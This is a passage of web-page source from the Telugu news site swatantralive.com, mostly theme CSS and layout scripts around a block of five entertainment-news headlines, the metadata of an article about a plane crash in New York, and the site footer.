				    border-color: #eaeaea !important;
				}.ie10 .tdi_125 .td-module-meta-info,
				.ie11 .tdi_125 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_125 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_125 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_125 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_125 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_125 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_125 .td-post-vid-time{
					display: block;
				}.tdi_125 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_125 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_125 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_125 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_125 .td-read-more{
					display: none;
				}.tdi_125 .td-author-date{
					display: none;
				}.tdi_125 .td-post-author-name{
					display: none;
				}.tdi_125 .td-post-date,
				.tdi_125 .td-post-author-name span{
					display: none;
				}.tdi_125 .entry-review-stars{
					display: none;
				}.tdi_125 .td-icon-star,
                .tdi_125 .td-icon-star-empty,
                .tdi_125 .td-icon-star-half{
					font-size: 15px;
				}.tdi_125 .td-module-comments{
					display: none;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_125 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_125 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_125 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_125.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_125 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_125 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_125 .td-block-title a,
				.tdi_125 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_125 .td-editor-date,
				.tdi_125 .td-editor-date .td-post-author-name a,
				.tdi_125 .td-editor-date .entry-date,
				.tdi_125 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -10px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_125 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_125 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_125 .td-block-title a,
				.tdi_125 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_125 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_125 .td-module-container:before{
					bottom: -12px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"51","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"\u0c0e\u0c02\u0c1f\u0c30\u0c4d\u0c1f\u0c48\u0c28\u0c4d\u0c2e\u0c46\u0c02\u0c1f\u0c4d","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#008d7f","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "2020";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "404";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ఎంటర్టైన్మెంట్</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" class="td-image-wrap " title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/9-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్">&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" class="td-image-wrap " title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/8-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్">అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" class="td-image-wrap " title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/IMG-20250426-WA0052.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్">ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" class="td-image-wrap " title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/DSC784.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ">&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" class="td-image-wrap " title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/7-3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్">TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_125" data-td_block_id="tdi_125">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Swatantra Digital"></span><meta itemprop="datePublished" content="2023-03-07T15:38:00+05:30"><meta itemprop="dateModified" content="2023-03-07T15:49:46+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"></span><meta itemprop="name" content="Swatantra Tv"></span><meta itemprop="headline" content="అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://swatantralive.com/wp-content/uploads/2023/03/download-2.png"><meta itemprop="width" content="698"><meta itemprop="height" content="373"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_127{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_127{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
width:100% !important;
}
}

</style><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_129{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_129 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_129{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://authenticvibe.in/swatantratv/wp-content/uploads/2022/12/latest-news-1516414-rotated-1-225x300.jpg") !important;
background-position:center center !important;
opacity:0.19 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_128_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>

/* inline tdc_css att */

.tdi_132{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132 .tdb-logo-a,
                .tdi_132 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_132 .tdb-logo-text-title{
                    display: none;
                }.tdi_132 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://swatantralive.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="73" height="100" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_133{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_133 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Swatantra 24x7 Telugu News Channel brings you the Latest News, Politics, Current Affairs, Cricket</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_134 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_134 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:social@swatantralive.com">social@swatantralive.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_135 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>
.tdi_136 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_136 .tdm-social-item i.td-icon-twitter,
				.tdi_136 .tdm-social-item i.td-icon-linkedin,
				.tdi_136 .tdm-social-item i.td-icon-pinterest,
				.tdi_136 .tdm-social-item i.td-icon-blogger,
				.tdi_136 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_136 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_136 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_136 .tdm-social-item i,
				.tds-team-member2 .tdi_136.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_136 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_136 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_136 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_136 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_136 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_136"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/swatantrateluguchannel/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/swatantrateluguchannel/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/swatantrateluguchannel/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/swatantrateluguchannel/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/swatantratelugu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/swatantratelugu" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCkcClukVA92272XoJdei8Xw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCkcClukVA92272XoJdei8Xw" 